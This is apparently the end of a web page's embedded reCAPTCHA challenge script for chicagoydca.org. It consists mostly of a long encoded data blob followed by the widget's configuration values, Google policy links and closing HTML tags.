fDknIyDHbCvksLw7VFwrZnw6nChDnCtHQUw4bDqmZ4wq7DnDjDt0VUwrBUw4Yhw6A1TGzCvcKNXMODwp/Ds8OnwrRPwqduRA0efRh2Rn/[base64]/ClE7Dp8KBZG3DmipPPxrCtALDscOSw7obejFPNMO9wprCu39lwoTCssORw4xEwpVKw4cpwpwcNMOawr3CvsOnwrAaDFswc8OJLzvClcKWXcOuw6I4w65Qwr5uSwkswpbCoMOaw4/[base64]/DhcO6wqzDiUoMw4HDpcK4woPDn2/CoMKFwqfDhsObUcK9OCs3QsOeWmpDKFAPwoR7w47DmCPCgTjDtsKEEiDDgTDDjcOmLsO4w4/[base64]/GsOgDV7Dk2TDshZtWTzDj3okOMODUFHDhsO4wr8PDhLCjUzDsQTCosK2NsKAMMKpw6zDk8Ocw7t2NXs2wpPCjcOpO8OLMRggw7I4w6zDky9Yw6bCmMKKwrPCuMOyw58bA0FKAsOIWMKpw6fCrcKRExHDgcKRw7MGdcKYwrZYw7Y/w7HClcO8B8KNCj9Bd8KuYTrCkMKfFmZnwoAUwrtmUsOVWMKVQzNMw6Qaw5/Di8KGdSPDgsOuwqnDp249DMOHYGYtF8O+LxfDksOVecKGWcKSKHXChSnCtsKbb0sbZAt1w7I3Vyp1w5TCoRHCpRnDtBPCkilFOMOiNVcLw4Nawo/DjsKsw6rDpsK0bThbwq3DmwoGwowQRgsFTjDDnTbCrFLCicOawpciw5DDtsO3w5x6QBEoC8K7w4LDjSvCqkPCg8OpZMKNwoPCsyfCsMKRJsOUw6AUADQcUcO9w6VqehnDmMOYLMKjwp/Co1AUBybDtDYvwoRmw5bDrATCpTgBw6PDs8Kvw4k/[base64]/DqURKT8OeIhbDmMKNOMKoHX7DoCDCq8OefQVUw5RNwrjDlhrCmjXDkCnCi8OZw5fCscOAMMOGw7hPCcO9w64ewrRrEsOsHzPCtg8hwp/DhcKNw6zDtTjCjGfClRthYMOsIsKOURLDp8Ovw6RHw4EOdB7CkADCvcKIwpHCosKjw7vDucOCw6rDnG/Dhm1ddw/CnXFxw5HDisKqUkkSTxRPw5nDq8OcwoIQHsOGZcOtUXsewpHCsMO3wqjCnsKJeRrCvsKtw6okw7HCijMQHcOHw4RSDUTDg8OKFcKiHl/CijgiSm4XO8OYOcOYwodCB8KJwqfCjA5iw43CncObw6fCgMKxwr/CtsKrXcKZR8Oaw6VTRMOvw6dYBsKtwpPCocO3aMOLwrdGAcK/wpR5wr/CvMKAEcKXCHLDnTgHXMK3w5QVwoVVw79Yw7FLw7jCni5BQcKYB8ONwp9Gwr/[base64]/DvcORZ2/DvnBqw4LCoMKUbXLChMOMwpIUw7U3OMKnd8KweXHCrkrCpgMNw4VUalzCmMK3w7zDgsOlw6LCqsOxw7kHwpR/wrjCssK9wr/Cu8ORwpB1w4PDhCzDnDVQwovCqcKmwqnCn8KswqTDnMKVVE/CqMKbahEPKcKvH8K9DQ3DusKUw7dBw7LCgsOGwojDkjZXVMKTMcKUwp7Cj8KTHjnCpS11w4/DosKYwoHCnMORwpEgwoBbwpjDmcKRw4/Dl8OfWcKtahPCjMOEKcKjQlzDhsKSDBrCtsOYXGbCsMO2bsO6QMOXwpdAw5oJwr9NwpXDpzHCvMOpXsK0wqPCvhnCnzccEVbChE9PKi7DtBLDjVHDtgPCgcKtw4sww4nCqsO/wog0w4M6YXAbwqJ0EcOrRMOqO8OHwqkjw64Pw5TCiwnDtsKIaMKlw5bClcO8w71CZkvCrTLCrcOew6XDnSc4djxYwo9wPsKlw7pmVMOfwqRLw6BYUMOabT1jwpPDkMOeA8OtwrBKZB/CpSXChwXDpGoDRjTCjkPDhsOuNF9bw4RmwrTDmE5zHWMJV8KBExTCo8O2esOiwpxpX8OPw4stw73DisOQw6AHwo4Yw44dX8K/w6w8cWHDlT8Awo88w67CocOuGQkTfMOzDT/Dn2LDjjdCIWhFwoJIw5nCjCDDs3PDjFZAw5TCvXvDtn9Iw4ggwrXCrwPDlMKXw78/DGgbOsKcw5DClMOpw6bDkcOrwq7Cu2N7UcOkw6oiw57DrsKoNEB8wqLDuU0jZMKww6PCuMOEPMOSwq4rCMOQDMK2STdcw5EeP8Oyw4bDtzjCisOSTBYmQh4Vw5zCsxBvwqzDkQJ0U8KiwqFQGcOMw6PDkAzCiMOGwqfDtw9/[base64]/[base64]/d04gW8OJw5bCqMK9FzoUw5TDksKpwop/EcOVw4HDhnxPw5/DiA8xwpfDlw04wqxkAsKzwrFgw6VaU8O9S1fCpzdhV8Kbw4DCrcO+w63CmMOJw4x9ahfCscOUwrvCsx1RZsO+w4V/CcOpwoBTUsO3woPDmhROw6hDwqjDigBpasOowpjDjcOgfMK8w4HCiMKaVsKpwovCkXEOakFYCHTCnMO1w6w4F8O0FBVPw6/DslfDixDDuG8YacKfw7cWXcKxwrwFw67DqMKvLFHDvcKOI2bCvXfCoMOAFsOjw5/Ci0UPwpPCj8OvwovDpcK3wr7CjEw9BMOmOVd7w5PCgMK5wqPDtMOtwoTDqcKSwpQtw4J2esKxw7TCkkcFXmkhw4EjesKpwpDClsKgw7Nxwr7CvsO1c8KTwpHCrcOvWXDDvcKGwr83wo42w5QHR3AXw7VqM2guB8Kxc0PDn3whQ1xaw4zDp8OneMO6fMO0w6YIw5RIw5/CoMKnw6jCjsOTdCzDsAnDgytqJAvCqMOpw6g/amoJw7HCunwCwpnCicKKc8KEw7c3wpwowoFQwpt1wpDDuk3CoWnDokzCvS7DqEhvFcOtVMKUfBzCs37DlAN/OsKcw7vDhMKrwqIVacOsOMOOwrrCrcK7J1HDqMOhwpY3wo1qw7XCnsOOSW3Cp8KnUMO2w6LDnsKxwqwWwrASOzDCj8KKdQvCnjHCqhUFUmUve8OOw5bDsxJsBk7Dh8KIN8OaGMOlFj4uZ28fKzfCo0TDlcK6w7nCo8KNwolOwqbDvBvDtlzCtw/[base64]/CjU3DgHpEZUJXbjTDmsOlwq/Cv3DCgBosbl9CwqImSX09wrTChMK5wqZHw75Jw7TDmsKfwp0ow50swpHDjA3DqT3Cg8KEw7XDrz/Ci2/DqMObwp4rwoZEwp8FAMOJwpbDthkKW8Kcw7gQbMK+FcOqaMO6fQFtKcKYCsOYTFgkVHxkw4N3wpnDn3c/S8KnIx8CwrBIYX/DvxjDq8OXwp8twrzCucKjwo/DoCLDoUQ5w4IEYMOpwpxyw7nDmsOkHMKKw77CtTMFw7QkFcKCw7cCaX8VwrLDncKPAMKHw7QXRyjDncOgNcOpw5LCosK4wql/GMKRwrXCrcKtdMKSAgLDvMORw7fCpSXDow/Cs8Klw7/CncOQX8O8wr3Ch8OSflnChnrDswHDnMOuwo9swrTDvQ8ew6t/wrR2EcKiwp7ChEnDvMOPH8K4MXh6MsKJXyHCjcOMVxVzKcKTDMKew5Bgwr/DgQluMsO4wqtwThvDtcKtw5rChMK+wrZQw6/[base64]/Cv35DHsOuw5VRb0fDvX9gw5Qww5ltaQ7DqyZ9woPDmcOFwpdNIMOQwpwsdmDDlARxfkdUw7jCvcKLF1Yaw6nDm8KTwrPCtMO+MMKrw6vDqcOEw44iw53CmMOxwpgNwo7CqMKxw7rDnxoZw5bCshbDtMKiGW7Ciy/DpjrCnyZuK8KwY1TDqjVhw7txw51bwqvDs2g9wq5CwrfDqsK8w4RjwqXDjMKwNhlwO8OsWcOBFsKowrXDm1TCpQrDjiUfwpXCnUrCnGsgSMKXw5jCgcK6w4bCv8O+w57Ct8OtOsKdw6/DqUrDrSjDksOeSMKLHcOVOUpJwqTDhE/DjMOpEcO/RsKfIDUHacO8YMOzWyfDnQpba8Kqw5vDicO2w7PClU4Gw64Hw4ENw7pxwpjCpTnDujMjw5nDphzCg8K0VhI8w496w44FwqY2AMOzwpcJTsOowozCnMKQcsKcXxYFw4bDhcKTDTZSOCzClcKxw6PDnT/[base64]/HMORYEXDqn4GUBInMsOZw7UQw5zDgwsDJFJiGcO7woNNXUkRVDBAw5pPwpQHfWZTMsKZwphbw7g9HF5cWwsDDhjDrsO3EztQwrrCvsKldMKlV3/CnDTCrRRBQgbDg8OfecKtasKDwobDgxzCl0t8w5XCqnbCo8KRw7AhU8OcwqxHwokqw6LCs8OfwrLCkMKYYsOtbhNLXcOSElAtOsKhwrrDmm/CnsOZwpHDjcKdVwPDq00QUsOJCQ/CocK+IMOBSFLCqsOIZMKFW8KmwpXCvzYDw7JtwpPDh8O5wpItUDfDnsK1w5QQDxpUw7ZrNMKxACLDicOLdAZZw5nCqHMoFMOIJzXDscO+wpbCpz/CrxfCi8Ofw6fDvXkvEMOrLHDCrzfDrsKqw64rwoTDgMKDw6sBGlzCnxUew7goLMORUi1JWcK9wpRUYMO7w6LCocKROwPCpcKDwp/DoDvDrsK6w4vDhcKUwpI1wpMncBtow7TChlZnfsOhwr7CssKLYMK9w7TCkMKqwoxREFN9CcK6OsKYwps8J8OIOMOKCMOuw5bDjV/CiGvDvMKSwrfCk8K9wqNnecObwo/DiHsZDDHCoD07w6MSwr0mwoDDkXXCsMOdwp7Du1Nbwr3CrMO3JHzCpMODw4t6wonCqzYqwo9qwpwZwqpvw5bCncOPU8OqwoAzwphePsKFAsOddRPCrFDDu8OdfsKOYcK3wqtzw7JCFcOhw5kDw40Pw6EXDMODw7nClsKhBE4Pw51Nw7/[base64]/Ci2HDiMOdL8KBFiY1VMOtwr3CkSbCnMKEVsKpw7rCpxbDjkk9CsKOfnTCrcOqwoNNwrfCvXfClVpYw6QkaQDDj8OAJcOXwp3CmRhqfXZ+QcKDIcOoLxHCsMOZBsKIw4RieMK/wpB3SsKjwpwTdErDuMO1w7fCnsK8w6IaAlhowp/Cng0sW3TDoX4vwpRywpvDm3V6wo1wETtSw6I6wpDCh8Klw5PDmzV7wp48SMKvw7gkRMKnwr/CpcKnZMKiw7gPXVgOw7bCosONdxzDp8KTw4NKw4nDsEcwwoFodMK/woLCoMKhO8K2CTLCgylnUkrCtsKtUn3Dn0TCoMK8w77Dl8Ksw54vd2XCqn/CuwMSwoNiEsKcJ8KkWEjDucKGw58MwpJFKUPCpXHDvsKqTh01Qx4Id2PCvMKrw5Mhw4jDqsK7wroCPXgVFU85R8ObMMKfw5h7VcOXw5cGw7MWw4LDpSTCpw/ClMKCGmUMwoPDtwxNw5HDmsK1w747w4N5FMKXwowrKMKYw5o8w7rDh8OLAsK+wpbDm8OUZsKTFcK4c8O5aiHCjgjChTFPwqPDpQNiPyLCkMOiKsKwwpZtwqNDK8K+w7/CrsOnUQPCoHZww5XDsxHDvl4qw650w5nCll0ObRgmw5DDmF5UwoPDm8KkwoBSwrMDw4XCpMK2bRoCDAbCm3pTQcOqLMOXRW/Cv8Onb0V+w6XDvsOfwqnCnXfDq8KqTFA3woBfwoXCkW/Dn8O5w7vCgsOhwqLDiMKZwppATcKOJ1Zgwr0bfHZBw6k9wrzCiMKAw7ZgGcKnLcOFGsKnTnnDlH/[base64]/Cp3I6ccOqenbCkk1/X8O7D8O2BMK3w4PDksK2PU03w6rClMO5w64CXQpNd0fCsBF7w5TCk8KHVlzCiXxBGTHDoFjDmsKPEThlO3zDh0Ruw5QswprCicKYwpvCpFjCuMOEU8Ohw6rDjkc6wrXCtlzDn3IADFnDtQBPwq04EMKuw7pww5R/wr0ew5k7w4BpEcK+wrwLw5rDoRkyEC/CjcKpRMOgfMKfw44aI8OuYTLDvQU2wq/[base64]/CqBQFwr/CkBrDlMKgwrvCgWBZWcK7WcKvw4hpSsKrw7odSMOOwp7Cux8hWCM9JWLDtAl9wrcfelQLdAEjw6oqwq/DmS5AJcOdaj7Ckn/CtGTCtMKuScKUwrlsdTtZwp87Zg4IWMOACDENworCtignwrwwUMONMHA2D8O9wqbDhMOMwp/CncOKM8O9w41aacK1wozDo8O1wpDCghspYkfDtk8Nw4LDjjjDjm0xwohwbcOEwp3DicKaw4LCssOSDCHDoSI+wrnDgsOONsOnw5kSw6jDp2nCmSPDj3PCgEVZfsOiThjDhwcyw5zCn3xhwpVuw75tOn/Dn8KrLsOZdMOZXcKJY8KJMMOhUDRUeMKDVMOLREZNwqnCpQPClW/CjTHClkXDjGBnw5oHPMOKV0YJwpzDqBVzFnTCo1oxwojDh2jDgsKtwr7CikNJw63CqgMzwq3Cj8O0wp7DhsKENHHCnsKAayU/wrh3wqRpwqXClknDrRLDllpBWMKrw44OfcKSwqAfU0HDtsKSDRtkAMKYw4jDuCXCvCodJEJ2w6zCnMOVb8OMw6xWwpF+wrJfw7tuXsKNw7PDk8OVJCfDiMKlwobDh8O+KlPDrcKDwp/ClxPDvDrDosKgXxIHG8Knw7FkwonDtQLDn8KdC8KKTUPDiFrDq8O1NcKdKBQHwr0XLcOTwpgtUsObJzwhwqbCqsOPwrwCwrs6cD7CvlIiw7jDvcKkwrPCvMKtwpVEEh/CkcKHD15bwpfDgsK2XTAKDcOmworCnDbDnMOEfEw1wrLCsMKNOsO2QGzCg8KAw5HDgsKiwrbDvkJbwqRgeA4Ow7ZXTxQsI1zClsOgD03Ds0LCuw3Ck8OdBm/DhsKrb2fDh2jCnWYFB8OBwpTDqDLDo0xiBmLDiTrDkMKkwrFkN0wsfMKRWcKJwpXCi8KTCw3DmDTDicO1N8OFwp7DjsOGW2rDjCLDggFpwofCtMOyGsKtWDdlIkHCv8KuZcOTK8KFUkbCrsKSMcKoRDDDlzrDqcOhQsK1wql3wq3CuMOTw7LDtAkUOG/DtGcsw67Cq8Kjb8K/wrfDow/Cm8K9wrTDicK/CkfCj8OAG0Q4w5EwB3zDosKTw63Dt8OeaXllw74Dw7DDjVN6w5kqUmbCqzhrw6/[base64]/CosONMyN7VsKMwoAPIsOdwofDrSkILMKpZMKOw4LDsUHDgsOKw5RlIsOew5/DohcpwozCsMOjwqI0GxVrecOfbyDClEktwpYhw67CrATDlQTDr8K6w5ZSwpbDoGnDlcKVwoDDnD7Dg8KWY8Ovw6omXmrCqcKkTDl2w6NJw47CjsKEw6/Du8O6S8OiwoZTTm3Dg8OYdcKeZcOoWMOMwrvChQXCgsKGw7XCjXd9OmdVw6FCY1PCjsKnLVB2PV0Xw6l/w5LCnsO7MBHCh8O3HkLDrMOew5HCp3PCtcOyRMKtdsKqwotCwpN6worDn3jCtEvDu8KZw79UUHBSOsKKwobDhn3Dk8KvCQjDvyYSwpjCvsKawrhFw6PDtcOvwq3DpU/DjVoWDHrClx9+PMOWV8OOw40ZUsKVFsOcHEYFw7TCr8O4P0vCjsKKwpsQUWrDosODw4B8wq4BBMO9OMK/SCfCmFV+E8KBw7jDih1nX8OqB8O2w5M7WMKywr0IAHgIwrUxPkPCtsOcw5FgWQnDlFdqPRjDhQgYKsOyw5XCpxAdw7rDgsKTw7gyCsOKw4TDlMOrCcOcw7bDmSfDswEiWMK+wp4Nw78MFcKBwp8LYsK+w7HCuGdJXBjCtzwJb1Bxw7rDtSs\\u003d\x22],null,[\x22conf\x22,null,\x226LcJ1tAUAAAAADNuceblIqOULjH1CJ6pK5HsEghX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,180],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://chicagoydca.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jNt4TEmU+r+fJQvkxeqHifFh2P+PIQqN/q7o5HVcDdA\\u003d\x22,1,0,null,1,1768018133306,0,0,[117,14],null,[65,144],\x22RC-I0WLhY6KDSYIZg\x22,null,null,null,null,null,\x220dAFcWeA7AJAmuP261DvPS1Df3yLSd69oGWRx73jKrSTJXZfxBC_QQyFPDWZVvkk7S6npQZBY7IxO-AreFBcnZt9KhJW_VZkTFLw\x22,1768100933321]");
    </script></body></html>